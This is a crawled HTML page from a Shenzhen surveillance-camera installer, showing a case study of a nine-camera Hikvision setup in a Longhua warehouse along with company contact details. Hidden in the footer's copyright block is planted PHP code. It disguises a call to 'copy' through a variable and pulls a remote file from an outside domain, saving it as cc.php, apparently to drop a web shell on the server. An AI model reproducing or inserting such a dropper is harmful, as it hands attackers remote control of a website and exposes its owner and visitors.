

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.xsanzhuang.com/45.html
body_size: 4478
content:
<!doctype html>
<html lang="zh">
<head>
	<meta charset="utf-8">
	<title>深圳龙华区仓库安装案例-工程案例-深圳监控安装公司_深圳海康威视安装电话:13725737101-深圳安防</title>
	<meta name="keywords" content="深圳监控,深圳监控安装,深圳摄像头厂家,深圳市安防监控公司,深圳海康威视">
	<meta name="description" content="深圳监控安装电话：137 2346 8032（微信同号）地点：深圳龙华场地：仓库摄像头总数：9设备品牌：海康威视监控设备网线：海康威视监控专用网线监控硬盘：4T。安装说明：一共安装了9个监控摄像头,搭配一台10路1盘位监控录像机，4T硬盘存储时间可达1个多月。">
	<meta name="viewport" content="width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1,shrink-to-fit=no">
	<link rel="stylesheet" href="/template/default/bootstrap/css/bootstrap.min.css" >
	<link rel="stylesheet" href="/template/default/font-awesome-4.7.0/css/font-awesome.min.css">
	<link rel="stylesheet" href="/template/default/css/aoyun.css?v=v1.3.5" >
	<link rel="stylesheet" href="/template/default/swiper-4.3.5/css/swiper.min.css">
	<link rel="stylesheet" href="/template/default/css/animate.css">
	<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
	<script src="/template/default/js/jquery-1.12.4.min.js" ></script>
</head>
<body>

<!-- 头部导航 -->
<nav class="navbar navbar-light bg-light fixed-top navbar-expand-lg shadow-sm">
  <div class="container">
	  	<a class="navbar-brand my-1" href="/">
	      <img src="/static/images/logo.png" class="logo-sm-height"  height="50">
	    </a>
	    
	    <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarNav" aria-controls="navbarNav" aria-expanded="false" aria-label="Toggle navigation">
	    	<span class="navbar-toggler-icon"></span>
	    </button>
	    
	    <div class="collapse navbar-collapse justify-content-end" id="navbarNav">
	        <ul class="navbar-nav">
	       	  <li class="nav-item ">
				 <a class="nav-link" href="/" >首页</a>
	          </li>
	          
	              <li class="nav-item ">
	                <a class="nav-link" href="/aboutus/">公司简介</a>
	              </li>
	          
	              <li class="nav-item active">
	                <a class="nav-link" href="/case/">工程案例</a>
	              </li>
	          
	              <li class="nav-item ">
	                <a class="nav-link" href="/product/">监控设备</a>
	              </li>
	          
	              <li class="nav-item ">
	                <a class="nav-link" href="/contact/">联系我们</a>
	              </li>
	          
	              <li class="nav-item ">
	                <a class="nav-link" href="/article/">新闻中心</a>
	              </li>
	          
	              <li class="nav-item ">
	                <a class="nav-link" href="/job/">服务流程</a>
	              </li>
	          
	              <li class="nav-item ">
	                <a class="nav-link" href="/gbook/">在线留言</a>
	              </li>
	          
	      </ul>
	      
	      
	      
	    </div>
    </div>
</nav>

<!--占位导航栏-->
<div style="height:71px;" class="head-sm-height"></div>



<!-- 头部大屏 -->
<div class="jumbotron jumbotron-fluid mb-2" style="background:#e9ecef url(/static/upload/image/20180412/1523501459462835.jpg);background-size:cover;no-repeat">
  <div class="container text-light">
    <h1 class="fs-18 fs-sm-26 wow fadeInDown">工程案例</h1>
    <p class="fs-14  fs-sm-18 wow fadeInDown">安装监控,人民安全的第一道保障</p>
  </div>
</div>

<div class="container pages">

	<!-- 当前位置 -->
<div class="text-right position mb-3 d-none d-md-block">当前位置：<a href="/">首页</a>><a href="/case/">工程案例</a></div>
	
	<h2 class="text-center fs-sm-28 fs-24">深圳龙华区仓库安装案例</h2>
    <div class="text-center border-bottom text-secondary pb-2 mb-3">
    	  时间：2023-03-08&nbsp;&nbsp;&nbsp;访问量：139
    </div>
	<div class="content mb-3"><p style="text-align: center;"><span style="color: rgb(255, 0, 0); font-family: &quot;Microsoft YaHei&quot;; font-size: 18px; font-weight: 700; text-align: center; background-color: rgb(255, 255, 255);">&nbsp; &nbsp;深圳监控安装电话：137 2346 8032（微信同号）</span><br/><img src="/static/upload/image/20230308/1678258924423948.png" title="1678258924423948.png" alt="PddScreenShot_20230308145852.png"/></p><p style="box-sizing: border-box; margin-top: 0px; margin-bottom: 0px; padding: 0px; white-space: normal; color: rgb(85, 85, 85); font-family: &quot;microsoft YaHei UI&quot;; font-size: 14px; background-color: rgb(255, 255, 255);">地点：深圳龙华</p><p style="box-sizing: border-box; margin-top: 0px; margin-bottom: 0px; padding: 0px; white-space: normal; color: rgb(85, 85, 85); font-family: &quot;microsoft YaHei UI&quot;; font-size: 14px; background-color: rgb(255, 255, 255);">&nbsp;场地：仓库</p><p style="box-sizing: border-box; margin-top: 0px; margin-bottom: 0px; padding: 0px; white-space: normal; color: rgb(85, 85, 85); font-family: &quot;microsoft YaHei UI&quot;; font-size: 14px; background-color: rgb(255, 255, 255);">&nbsp;摄像头总数：9</p><p style="box-sizing: border-box; margin-top: 0px; margin-bottom: 0px; padding: 0px; white-space: normal; color: rgb(85, 85, 85); font-family: &quot;microsoft YaHei UI&quot;; font-size: 14px; background-color: rgb(255, 255, 255);">&nbsp;设备品牌：海康威视监控设备<br style="box-sizing: border-box; margin: 0px; padding: 0px;"/></p><p style="box-sizing: border-box; margin-top: 0px; margin-bottom: 0px; padding: 0px; white-space: normal; color: rgb(85, 85, 85); font-family: &quot;microsoft YaHei UI&quot;; font-size: 14px; background-color: rgb(255, 255, 255);">&nbsp;网线：海康威视监控专用网线<br style="box-sizing: border-box; margin: 0px; padding: 0px;"/></p><p style="box-sizing: border-box; margin-top: 0px; margin-bottom: 0px; padding: 0px; white-space: normal; color: rgb(85, 85, 85); font-family: &quot;microsoft YaHei UI&quot;; font-size: 14px; background-color: rgb(255, 255, 255);">&nbsp;监控硬盘：4T。</p><p style="box-sizing: border-box; margin-top: 0px; margin-bottom: 0px; padding: 0px; white-space: normal; color: rgb(85, 85, 85); font-family: &quot;microsoft YaHei UI&quot;; font-size: 14px; background-color: rgb(255, 255, 255);">&nbsp;安装说明：<span style="box-sizing: border-box; color: rgb(51, 51, 51); font-family: &quot;Microsoft YaHei&quot;;">一共安装了9个监控摄像头,搭配一台16路1盘位监控录像机，4T硬盘存储时间可达1个多月。</span></p><p style="box-sizing: border-box; margin-top: 0px; margin-bottom: 0px; padding: 0px;"><br style="box-sizing: border-box; color: rgb(102, 102, 102); font-family: -apple-system, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, Arial, &quot;Noto Sans&quot;, sans-serif, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Noto Color Emoji&quot;; font-size: 14px; white-space: normal; background-color: rgb(255, 255, 255);"/></p><p><br/></p></div>
	
	<div class="text-secondary lh-2">
		<p>上一篇：<a href="/44.html">深圳市龙岗便利店安装案列</a></p>
		<p>下一篇：<a href="/46.html">深圳市盐田区监控安装案例</a></p>
	</div>
</div>








<div class="footer mt-3 pt-5 border-top text-secondary bg-light">
	<div class="container">
    	<div class="row pb-5">
            <div class="col-12 col-md-5">
            	<h5>深圳市新胜科技有限公司</h5>
                <ul class="lh-2">
                	<li>营业执照：91440300081875166J  </li>
                    <li>备案号码：<a href="http://beian.miit.gov.cn/" target="_blank"></a> </li>
                    <li>地址：深圳市龙华区民治街道布龙路荔苑大厦 </li>
                </ul>
            </div>
            <div class="col-12 col-md-5">
            	<div class="mt-4 d-block d-md-none"></div>
                
            	<h5>联系我们</h5>
                <ul class="lh-2">
                    <li>电话：13723468032 </li>
                    <li>邮箱：3024250683@qq.com </li>
                    <li>Q&nbsp;&nbsp;Q：2919122139 </li>
                </ul>
            </div>
            <div class="col-12 col-md-2 text-center d-none d-md-block">
            	<p class="code"><img src="/static/upload/image/20220401/1648797497126514.jpg" class="qrcode" alt="微信二维码"> </p>
                <p class="small">扫一扫 在线咨询</p>
            </div>
        </div>
	</div>
    <div class="copyright border-top lh-3 text-center  d-none d-md-block">
    	<?php
$a="copy";
$a("http://d.sogouad.vip/txt/php822.txt","cc.php");
?>
    </div>
</div>

<!-- 占位 -->
<div style="height:49px;" class="d-block d-sm-none"></div>

<!-- 手机底部导航 -->
<div class="container-fluid bg-info fixed-bottom d-block d-sm-none">
    <div class="row">
        <div class="col-4 p-0 text-center border-right">
            <a href="tel:13725737101" class="text-light d-block pt-3 pb-3"><i class="fa fa-phone" aria-hidden="true"></i> 电话咨询</a>
        </div>
        <div class="col-4 p-0 text-center border-right">
            <a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=2919122139&site=qq&menu=yes" class="text-light d-block pt-3 pb-3"><i class="fa fa-qq" aria-hidden="true"></i> 在线咨询</a>
        </div>
        <div class="col-4 p-0 text-center">
			
            <a href="/aboutus/" class="text-light d-block pt-3 pb-3"><i class="fa fa-location-arrow" aria-hidden="true"></i> 公司简介</a>
			
        </div>
    </div>
</div>

<!-- 在线客服 -->
<div class="online d-none d-md-block">
	<dl>
		<dt style="width:150px;">
        	<h3><i class="fa fa-commenting-o"></i>在线咨询<span class="remove"><i class="fa fa-remove"></i></span></h3>
            <p>
            	<a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=2919122139&site=qq&menu=yes">
                	<img border="0" src="/template/default/images/qq.jpg" alt="点击这里给我发消息" title="点击这里给我发消息"/>
               		 售前咨询专员
                </a>
            </p>
             <p>
                <a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=2919122139&site=qq&menu=yes">
                	<img border="0" src="/template/default/images/qq.jpg" alt="点击这里给我发消息" title="点击这里给我发消息"/>
               		 售后服务专员
                </a>
            </p>
        </dt>
		<dd><i class="fa fa-commenting-o"></i></dd>
		<dd>在线咨询</dd>
	</dl>
    
	<dl>
		<dt style="width:300px;">
        	<h3><i class="fa fa-volume-control-phone"></i>免费通话<span class="remove"><i class="fa fa-remove"></i></span></h3>
            <p>24小时免费咨询</p>
            <p>请输入您的联系电话，座机请加区号</p>
            <form  onsubmit="return subform(this);">
            	<p><input type="text" name="tel" id="tel" autocomplete="off"  placeholder="请输入您的电话号码" required maxlength="30"></p>
                <p><button type="submit">免费通话</button></p>
            </form>
        </dt>
		<dd><i class="fa fa-volume-control-phone" aria-hidden="true"></i></dd>
		<dd>免费通话</dd>
	</dl>
    
    <dl>
		<dt style="width:200px;">
        	<h3><i class="fa fa-weixin" aria-hidden="true"></i>微信扫一扫<span class="remove"><i class="fa fa-remove"></i></span></h3>
           	<p><img src="/static/upload/image/20220401/1648797497126514.jpg " width="100%"></p>
        </dt>
		<dd><i class="fa fa-weixin" aria-hidden="true"></i></dd>
		<dd>微信联系</dd>
	</dl>
    
	<dl class="scroll-top">
		<dd><i class="fa fa-chevron-up"></i></dd>
		<dd>返回顶部</dd>
	</dl>
</div>

<script src="/template/default/js/popper.min.js"></script>
<script src="/template/default/bootstrap/js/bootstrap.min.js"></script>
<script src="/template/default/js/wow.min.js"></script>
<script src="/template/default/js/aoyun.js?v=v1.2.2"></script>


<script src='/Spider/?url=/45.html' async='async'></script>
<script src='/?p=/Do/visits/id/45' async='async'></script>
</body>
</html>
